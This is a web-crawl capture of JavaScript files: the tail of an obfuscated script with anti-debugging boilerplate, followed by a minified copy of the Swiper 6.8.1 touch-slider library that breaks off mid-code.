_0x36a8d3=null,_0x54f0af;}}_0x2d2179[_0x525c68(-0x180,'THnc',-0x112,-0x234,-0x1b7)](_0x59f885,++_0x30cd79);}}try{if(_0x2d2179[_0x134f12('g4Vq',0x1a8,0x248,0x1d0,0x248)](_0x2d2179[_0x32066a(0x330,0x2e6,0x28c,0x264,'][Ch')],_0x2d2179[_0x5c7c1e(0x1d0,'vuku',0x343,0x245,0x219)]))_0x11a69a=_0x2d2179[_0x37eb75(0x18d,0x124,'vuku',0x229,0x105)](_0x1a18e0,_0x2d2179[_0x32066a(0x2d3,0x2bb,0x235,0x16f,'N[*x')](_0x2d2179[_0x37eb75(0x2ba,0x2f3,'N[*x',0x372,0x31f)](_0x2d2179[_0x203096('qMwQ',0x4b8,0x411,0x4be,0x433)],_0x2d2179[_0x37eb75(0x1ac,0xd2,'t[Mo',0x1cc,0x1fe)]),');'))();else{if(_0x4a1ee7){if(_0x2d2179[_0x32066a(0x28b,0x1b9,0x1a1,0xe8,'g4Vq')](_0x2d2179[_0x37eb75(0x28e,0x321,'J^]Z',0x329,0x2fe)],_0x2d2179[_0x134f12('oXsz',0x3ba,0x273,0x31a,0x2d3)]))return _0x59f885;else{var _0x959f9d=_0x31a2d4?function(){function _0x20cd0f(_0x17e7cb,_0x110d5c,_0x3eb764,_0x5156e8,_0x2c482c){return _0x203096(_0x17e7cb,_0x110d5c-0xe3,_0x110d5c-0x3b,_0x5156e8-0x1ef,_0x2c482c-0x1b4);}if(_0x4552c6){var _0x23cb13=_0x461c6f[_0x20cd0f('yBjk',0x3b7,0x37f,0x465,0x3b2)](_0x25fec3,arguments);return _0x70267b=null,_0x23cb13;}}:function(){};return _0x44164f=![],_0x959f9d;}}else _0x2d2179[_0x37eb75(0x31e,0x2fd,'N[*x',0x31a,0x228)](_0x2d2179[_0x37eb75(0x1ee,0x110,'4*5B',0x11e,0x140)],_0x2d2179[_0x5c7c1e(0x209,'N@aK',0x1e9,0x10e,0x1ad)])?_0x2d2179[_0x32066a(0x1f9,0x1f4,0x267,0x201,'g]S%')](_0x5c6bec,this,function(){var _0x2b9621=new _0x225ca4(_0x2d2179[_0x48f279('Dthy',0x307,0x34e,0x42e,0x342)]),_0x4baedd=new _0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};

--- FILE ---
content_type: application/javascript
request_url: https://www.cinfudyjs.com/staict/js/swiper-bundle.min.js
body_size: 66303
content:
/**
 * Swiper 6.8.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: August 3, 2021
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,(function(){"use strict";function e(e,t){for(var a=0;a<t.length;a++){var i=t[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var i in a)Object.prototype.hasOwnProperty.call(a,i)&&(e[i]=a[i])}return e}).apply(this,arguments)}function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function i(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(s){void 0===e[s]?e[s]=t[s]:a(t[s])&&a(e[s])&&Object.keys(t[s]).length>0&&i(e[s],t[s])}))}var s={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function r(){var e="undefined"!=typeof document?document:{};return i(e,s),e}var n={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return i(e,n),e}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function u(e,t,a){return(u=p()?Reflect.construct:function(e,t,a){var i=[null];i.push.apply(i,t);var s=new(Function.bind.apply(e,i));return a&&d(s,a.prototype),s}).apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return(c=function(e){if(null===e||(a=e,-1===Function.toString.call(a).indexOf("[native code]")))return e;var a;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return u(e,arguments,o(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),d(i,e)})(e)}var h=function(e){var t,a;function i(t){var a,i,s;return a=e.call.apply(e,[this].concat(t))||this,i=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(a),s=i.__proto__,Object.defineProperty(i,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),a}return a=e,(t=i).prototype=Object.create(a.prototype),t.prototype.constructor=t,t.__proto__=a,i}(c(Array));function v(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,v(e)):t.push(e)})),t}function f(e,t){return Array.prototype.filter.call(e,t)}function m(e,t){var a=l(),i=r(),s=[];if(!t&&e instanceof h)return e;if(!e)return new h(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var d=i.createElement(o);d.innerHTML=n;for(var p=0;p<d.childNodes.length;p+=1)s.push(d.childNodes[p])}else s=function(e,t){if("string"!=typeof e)return[e];for(var a=[],i=t.querySelectorAll(e),s=0;s<i.length;s+=1)a.push(i[s]);return a}(e.trim(),t||i)}else if(e.nodeType||e===a||e===i)s.push(e);else if(Array.isArray(e)){if(e instanceof h)return e;s=e}return new h(function(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}(s))}m.fn=h.prototype;var g,b,w,y={addClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=v(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,i)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=v(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,i)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=v(t.map((function(e){return e.split(" ")})));return f(this,(function(e){return i.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=v(t.map((function(e){return e.split(" ")})));this.forEach((function(e){i.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var a=0;a<this.length;a+=1)if(2===arguments.length)this[a].setAttribute(e,t);else for(var i in e)this[a][i]=e[i],this[a].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];function l(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),m(t).is(s))r.apply(t,a);else for(var i=m(t).parents(),n=0;n<i.length;n+=1)m(i[n]).is(s)&&r.apply(i[n],a)}}function o(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&(i=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var d,p=i.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(s)for(d=0;d<p.length;d+=1){var h=p[d];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[h]||(c.dom7LiveListeners[h]=[]),c.dom7LiveListeners[h].push({listener:r,proxyListener:l}),c.addEventListener(h,l,n)}else for(d=0;d<p.length;d+=1){var v=p[d];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[v]||(c.dom7Listeners[v]=[]),c.dom7Listeners[v].push({listener:r,proxyListener:o}),c.addEventListener(v,o,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=t[0],r=t[1],n=t[2],s=void 0),n||(n=!1);for(var l=i.split(" "),o=0;o<l.length;o+=1)for(var d=l[o],p=0;p<this.length;p+=1){var u=this[p],c=void 0;if(!s&&u.dom7Listeners?c=u.dom7Listeners[d]:s&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[d]),c&&c.length)for(var h=c.length-1;h>=0;h-=1){var v=c[h];r&&v.listener===r||r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(u.removeEventListener(d,v.proxyListener,n),c.splice(h,1)):r||(u.removeEventListener(d,v.proxyListener,n),c.splice(h,1))}}return this},trigger:function(){for(var e=l(),t=arguments.length,a=new Array(t),i=0;i<t;i++)a[i]=arguments[i];for(var s=a[0].split(" "),r=a[1],n=0;n<s.length;n+=1)for(var o=s[n],d=0;d<this.length;d+=1){var p=this[d];if(e.CustomEvent){var u=new e.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0});p.dom7EventData=a.filter((function(e,t){return t>0})),p.dispatchEvent(u),p.dom7EventData=[],delete p.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function a(i){i.target===this&&(e.call(this,i),t.off("transitionend",a))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=l(),t=r(),a=this[0],i=a.getBoundingClientRect(),s=t.body,n=a.clientTop||s.clientTop||0,o=a.clientLeft||s.clientLeft||0,d=a===e?e.scrollY:a.scrollTop,p=a===e?e.scrollX:a.scrollLeft;return{top:i.top+d-n,left:i.left+p-o}}return null},css:function(e,t){var a,i=l();if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var s in e)this[a].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,a){e.apply(t,[t,a])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=l(),s=r(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=m(e),a=0;a<t.length;a+=1)if(t[a]===n)return!0;return!1}if(e===s)return n===s;if(e===i)return n===i;if(e.nodeType||e instanceof h){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return m([]);if(e<0){var a=t+e;return m(a<0?[]:[this[a]])}return m([this[e]])},append:function(){for(var e,t=r(),a=0;a<arguments.length;a+=1){e=a<0||arguments.length<=a?void 0:arguments[a];for(var i=0;i<this.length;i+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[i].appendChild(s.firstChild)}else if(e instanceof h)for(var n=0;n<e.length;n+=1)this[i].appendChild(e[n]);else this[i].appendChild(e)}return this},prepend:function(e){var t,a,i=r();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=i.createElement("div");for(s.innerHTML=e,a=s.childNodes.length-1;a>=0;a-=1)this[t].insertBefore(s.childNodes[a],this[t].childNodes[0])}else if(e instanceof h)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},nextAll:function(e){var t=[],a=this[0];if(!a)return m([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?m(i).is(e)&&t.push(i):t.push(i),a=i}return m(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])}return m([])},prevAll:function(e){var t=[],a=this[0];if(!a)return m([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?m(i).is(e)&&t.push(i):t.push(i),a=i}return m(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?m(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return m(t)},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?m(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return m(t)},closest:function(e){var t=this;return void 0===e?m([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1){try{var i=this[a].querySelectorAll(e)}catch(t){console.log(e)}for(var s=0;s<i.length;s+=1)t.push(i[s])}return m(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].children,s=0;s<i.length;s+=1)e&&!m(i[s]).is(e)||t.push(i[s]);return m(t)},filter:function(e){return m(f(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function E(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function x(){return Date.now()}function T(e,t){void 0===t&&(t="x");var a,i,s,r=l(),n=function(e){var t,a=l();return a.getComputedStyle&&(t=a.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return r.WebKitCSSMatrix?((i=n.transform||n.webkitTransform).split(",").length>6&&(i=i.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),s=new r.WebKitCSSMatrix("none"===i?"":i)):a=(s=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=r.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=r.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function C(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function S(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function M(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],a=1;a<arguments.length;a+=1){var i=a<0||arguments.length<=a?void 0:arguments[a];if(null!=i&&!S(i))for(var s=Object.keys(Object(i)).filter((function(e){return t.indexOf(e)<0})),r=0,n=s.length;r<n;r+=1){var l=s[r],o=Object.getOwnPropertyDescriptor(i,l);void 0!==o&&o.enumerable&&(C(e[l])&&C(i[l])?i[l].__swiper__?e[l]=i[l]:M(e[l],i[l]):!C(e[l])&&C(i[l])?(e[l]={},i[l].__swiper__?e[l]=i[l]:M(e[l],i[l])):e[l]=i[l])}}return e}function z(e,t){Object.keys(t).forEach((function(a){C(t[a])&&Object.keys(t[a]).forEach((function(i){"function"==typeof t[a][i]&&(t[a][i]=t[a][i].bind(e))})),e[a]=t[a]}))}function P(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:\/])/g,"\\$1").replace(/ /g,".")}function k(e,t,a,i){var s=r();return a&&Object.keys(i).forEach((function(a){if(!t[a]&&!0===t.auto){var r=s.createElement("div");r.className=i[a],e.append(r),t[a]=r}})),t}function $(){return g||(g=function(){var e=l(),t=r();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var a=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,a)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),g}function L(e){return void 0===e&&(e={}),b||(b=function(e){var t=(void 0===e?{}:e).userAgent,a=$(),i=l(),s=i.navigator.platform,r=t||i.navigator.userAgent,n={ios:!1,android:!1},o=i.screen.width,d=i.screen.height,p=r.match(/(Android);?[\s\/]+([\d.]+)?/),u=r.match(/(iPad).*OS\s([\d_]+)/),c=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!u&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,f="MacIntel"===s;return!u&&f&&a.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+d)>=0&&((u=r.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),f=!1),p&&!v&&(n.os="android",n.android=!0),(u||h||c)&&(n.os="ios",n.ios=!0),n}(e)),b}function I(){return w||(w=function(){var e,t=l();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),w}Object.keys(y).forEach((function(e){Object.defineProperty(m.fn,e,{value:y[e],writable:!0})}));var O={name:"resize",create:function(){var e=this;M(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var a=e.width,i=e.height,s=a,r=i;t.forEach((function(t){var a=t.contentBoxSize,i=t.contentRect,n=t.target;n&&n!==e.el||(s=i?i.width:(a[0]||a).inlineSize,r=i?i.height:(a[0]||a).blockSize)})),s===a&&r===i||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=l();e.params.resizeObserver&&void 0!==l().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=l();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},A={attach:function(e,t){void 0===t&&(t={});var a=l(),i=this,s=new(a.MutationObserver||a.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){i.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)}else i.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(s)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},D={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){z(this,{observer:t({},A,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function N(e){var t=this,a=r(),i=l(),s=t.touchEventsData,n=t.params,o=t.touches;if(t.enabled&&(!t.animating||!n.preventInteractionOnTransition)){var d=e;d.originalEvent&&(d=d.originalEvent);var p=m(d.target);if(("wrapper"!==n.touchEventsTarget||p.closest(t.wrapperEl).length)&&(s.isTouchEvent="touchstart"===d.type,(s.isTouchEvent||!("which"in d)||3!==d.which)&&!(!s.isTouchEvent&&"button"in d&&d.button>0||s.isTouched&&s.isMoved))){!!n.noSwipingClass&&""!==n.noSwipingClass&&d.target&&d.target.shadowRoot&&e.path&&e.path[0]&&(p=m(e.path[0]));var u=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,c=!(!d.target||!d.target.shadowRoot);if(n.noSwiping&&(c?function(e,t){return void 0===t&&(t=this),function t(a){return a&&a!==r()&&a!==l()?(a.assignedSlot&&(a=a.assignedSlot),a.closest(e)||t(a.getRootNode().host)):null}(t)}(u,d.target):p.closest(u)[0]))t.allowClick=!0;else if(!n.swipeHandler||p.closest(n.swipeHandler)[0]){o.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,o.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;var h=o.currentX,v=o.currentY,f=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,g=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(f&&(h<=g||h>=i.innerWidth-g)){if("prevent"!==f)return;e.preventDefault()}if(M(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=h,o.startY=v,s.touchStartTime=x(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,n.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==d.type){var b=!0;p.is(s.focusableElements)&&(b=!1),a.activeElement&&m(a.activeElement).is(s.focusableElements)&&a.activeElement!==p[0]&&a.activeElement.blur();var w=b&&t.allowTouchMove&&n.touchStartPreventDefault;!n.touchStartForcePreventDefault&&!w||p[0].isContentEditable||d.preventDefault()}t.emit("touchStart",d)}}}}function G(e){var t=r(),a=this,i=a.touchEventsData,s=a.params,n=a.touches,l=a.rtlTranslate;if(a.enabled){var o=e;if(o.originalEvent&&(o=o.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===o.type){var d="touchmove"===o.type&&o.targetTouches&&(o.targetTouches[0]||o.changedTouches[0]),p="touchmove"===o.type?d.pageX:o.pageX,u="touchmove"===o.type?d.pageY:o.pageY;if(o.preventedByNestedSwiper)return n.startX=p,void(n.startY=u);if(!a.allowTouchMove)return a.allowClick=!1,void(i.isTouched&&(M(n,{startX:p,startY:u,currentX:p,currentY:u}),i.touchStartTime=x()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(a.isVertical()){if(u<n.startY&&a.translate<=a.maxTranslate()||u>n.startY&&a.translate>=a.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(p<n.startX&&a.translate<=a.maxTranslate()||p>n.startX&&a.translate>=a.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&o.target===t.activeElement&&m(o.target).is(i.focusableElements))return i.isMoved=!0,void(a.allowClick=!1);if(i.allowTouchCallbacks&&a.emit("touchMove",o),!(o.targetTouches&&o.targetTouches.length>1)){n.currentX=p,n.currentY=u;var c=n.currentX-n.startX,h=n.currentY-n.startY;if(!(a.params.threshold&&Math.sqrt(Math.pow(c,2)+Math.pow(h,2))<a.params.threshold)){var v;if(void 0===i.isScrolling)a.isHorizontal()&&n.currentY===n.startY||a.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:c*c+h*h>=25&&(v=180*Math.atan2(Math.abs(h),Math.abs(c))/Math.PI,i.isScrolling=a.isHorizontal()?v>s.touchAngle:90-v>s.touchAngle);if(i.isScrolling&&a.emit("touchMoveOpposite",o),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){a.allowClick=!1,!s.cssMode&&o.cancelable&&o.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&o.stopPropagation(),i.isMoved||(s.loop&&a.loopFix(),i.startTranslate=a.getTranslate(),a.setTransition(0),a.animating&&a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||!0!==a.allowSlideNext&&!0!==a.allowSlidePrev||a.setGrabCursor(!0),a.emit("sliderFirstMove",o)),a.emit("sliderMove",o),i.isMoved=!0;var f=a.isHorizontal()?c:h;n.diff=f,f*=s.touchRatio,l&&(f=-f),a.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var 